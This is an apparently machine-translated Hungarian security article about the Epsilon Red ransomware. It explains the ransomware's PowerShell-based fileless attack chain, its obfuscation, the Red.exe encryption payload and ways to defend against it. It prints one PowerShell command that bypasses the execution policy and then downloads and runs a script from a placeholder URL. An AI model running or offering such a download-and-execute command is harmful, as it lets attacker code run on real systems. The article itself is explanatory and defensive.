Javítottad már a szervereidet ?



Egy új zsarolóvírus- fenyegetés , az Epsilon Red, a vállalati adatközpontokban található, javítatlan Microsoft-alapú szervereket célozza meg. A Marvel képregényekből egy kevéssé ismert gonosztevőről elnevezett Epsilon Red-et nemrég fedezte fel a Sophos nevű kiberbiztonsági cég. Felfedezése óta a ransomware számos szervezetet támadott meg világszerte.

A fájl nélküli ransomware "elrejtőzik" a PowerShellben

A fájl nélküli ransomware a rosszindulatú programok egyik formája, amely a legális szoftverek kötegelésével hajtódik végre. A PowerShell- alapú fájl nélküli rosszindulatú programok a PowerShell azon képességét használják, hogy közvetlenül az eszköz memóriájába töltsenek be. Ez a funkció segít megvédeni a rosszindulatú programokat a PowerShell-szkriptekben az észleléstől.

Egy tipikus forgatókönyvben, amikor egy szkript fut, először az eszköz meghajtójára kell írni. Ez lehetővé teszi a végponti biztonsági megoldásoknak a parancsfájlok észlelését. Mivel a PowerShell ki van zárva a szabványos parancsfájl-végrehajtási folyamatokból, megkerülheti a végpontok biztonságát. Ezenkívül a bypass paraméter használata egy PowerShell-szkriptben lehetővé teszi a támadó számára, hogy megkerülje a hálózati parancsfájlokra vonatkozó korlátozásokat.

Példa a PowerShell megkerülési paraméterére:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))

Mint látható, a PowerShell bypass paramétereinek tervezése viszonylag egyszerű.



Válaszul a Microsoft kiadott egy javítást a PowerShell-hez kapcsolódó, rosszindulatú programok távoli végrehajtásának sebezhetőségére. A tapaszok azonban csak annyira hatékonyak, amennyire használják őket. Sok szervezet enyhébb foltozási szabványokat alkalmaz, így környezetük sebezhetővé válik a támadásokkal szemben. Az Epsilon Red célja a sérülékenység ezen szintjének kihasználása.

Az Epsilon Red kettős hasznossága

Mivel az Epsilon Red a leghatékonyabb a javítatlan Microsoft-kiszolgálók ellen, a kártevő zsarolóvírusként és azonosítási eszközként használható. Az, hogy az Epsilon sikeres-e egy adott környezetben, nagyobb betekintést enged a támadóknak célpontjuk biztonsági képességeibe.

Ha az Epsilon sikeresen hozzáfér a Microsoft Exchange Server szerverhez, az azt jelzi, hogy a szervezet nem követi a bevált biztonsági javítási gyakorlatokat. A támadó számára ez azt mutatja, hogy az Epsilon milyen könnyen veszélyeztetheti a célpont többi környezetét.

Az Epsilon Red az Obfuscation funkciót használja a hasznos terhelés elrejtésére. Az obfuszkáció olvashatatlanná teszi a kódot, és a PowerShell rosszindulatú programjaiban használják, hogy elkerüljék a PowerShell-szkriptek jól olvashatóságát. A homályosítással a PowerShell-alias parancsmagok megnehezítik a víruskereső szoftverek számára a rosszindulatú szkriptek azonosítását a PowerShell-naplókban.





Az Epsilon Red a leghatékonyabb a javítatlan Microsoft-kiszolgálók ellen

Az obfuszkált PowerShell-szkriptek azonban továbbra is azonosíthatók. A közelgő PowerShell Script támadás gyakori jele egy WebClient objektum létrehozása. A támadó egy WebClient objektumot hoz létre a PowerShell-kódban, hogy külső kapcsolatot létesítsen egy rosszindulatú kódot tartalmazó távoli URL- hez .

Ha egy szervezetet megtámadnak, nagyon kicsi annak a valószínűsége, hogy elegendő biztonsági intézkedéssel rendelkezik a zavart PowerShell-szkriptek észleléséhez. Ezzel szemben, ha az Epsilon Red nem sikerül behatolnia a szerverre, ez azt jelzi a támadónak, hogy a célpont hálózata gyorsan vissza tudja fejteni a PowerShell rosszindulatú programokat, így a támadás kevésbé értékes.

Epsilon Red kiberbehatolás

Az Epsilon Red funkciói nagyon egyszerűek. A szoftver Powershell-szkriptek sorozatát használja a szerverekbe való behatoláshoz. Ezek a PowerShell-szkriptek 1.ps1- től 12.ps1- ig vannak számozva . Az egyes PowerShell-szkriptek célja egy célkiszolgáló előkészítése a végső hasznos adathoz.

Az Epsilon Red minden PowerShell-szkriptjének saját célja van. Az Epsilon Red egyik PowerShell-szkriptje a cél hálózati tűzfalszabályainak feloldására szolgál. A sorozat másik szoftvere a cél víruskereső szoftverének eltávolítására szolgál .

Ahogy sejthető, ezek a parancsfájlok szinkronban működnek annak biztosítására, hogy a hasznos teher kézbesítése után a cél ne tudjon gyorsan leállítani a folyamatot.

Hasznos teher átvitele

Amint az Epsilon PowerShell-szkriptjei helyet adnak a végső hasznos terhelésnek, Red.exe kiterjesztésként terjesztik . Amikor belép a kiszolgálóra, a Red.exe átvizsgálja a szerver fájljait, és minden észlelt fájlhoz létrehoz egy listát a könyvtár elérési útjairól. A lista létrehozása után az alárendelt folyamatok jönnek létre a fő rosszindulatú programfájlból a listában szereplő minden egyes könyvtárútvonalhoz. Ezután minden ransomware alfájl titkosít egy könyvtár elérési utat a listafájlból.

Miután az Epson listáján szereplő összes mappaútvonal titkosításra került, egy .txt fájl marad, amely tájékoztatja a célpontot és kifejezi a támadó kérését. Ezenkívül a feltört szerverhez csatlakoztatott összes elérhető hálózati csomópont veszélybe kerül, és megnőhet a rosszindulatú programok hálózatba való bejutásának valószínűsége.

Ki áll az Epsilon Red mögött?

Az Epsilon Red mögött támadók kiléte továbbra sem ismert

Az Epsilon Red mögött támadók kiléte továbbra sem ismert. Néhány nyom azonban a támadók származására utal. Az első nyom a rosszindulatú program neve. Az Epsilon Red egy X-Men gazember orosz származású történettel.

A második nyom a kód által hátrahagyott .txt fájl váltságdíj-jegyzetében rejlik. Hasonló a REvil nevű ransomware banda által hagyott jegyzethez. Ez a hasonlóság azonban nem utal arra, hogy a támadók ennek a bandának a tagjai lettek volna. A REvil egy RaaS (Ransomware as a service) műveletet működtet, amelyben a leányvállalatok fizetnek a REvilnek a rosszindulatú programjaihoz való hozzáférésért.

Védje magát az Epsilon Redtől

Az Epsilon Red eddig sikeresen behatolt a javítatlan szerverekre. Ez azt jelenti, hogy az egyik legjobb védelem az Epsilon Red és a hasonló zsarolóvírusok elleni rosszindulatú programok ellen a környezet megfelelő kezelésének biztosítása. Ezenkívül a PowerShell-szkriptek gyors visszafejtésére alkalmas biztonsági megoldás hasznos kiegészítője lehet a környezetnek.